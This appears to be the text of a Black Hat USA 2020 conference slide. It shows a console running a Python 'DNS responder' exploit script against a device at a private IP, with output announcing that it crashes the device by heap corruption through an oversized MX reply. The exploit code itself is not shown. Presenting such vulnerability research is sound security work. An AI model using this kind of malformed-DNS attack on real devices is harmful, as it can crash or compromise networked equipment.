 C:\Users\User\Desktop\work\treck\research\ups\exploit>python dns_responder.py -i 12 -t 10.90.90.128
===============================================================
= Reboot Phase DNS Responder (respond to queries of type: ANY) =
===============================================================
Crashing the device by corrupting the heap:
[+] Reply to type MX(0×f) query for domain: thing.com. [reply length: 0×598]
black hat®
USA 2020
AUGUST 1-6, 2020
VIRTUAL EVENT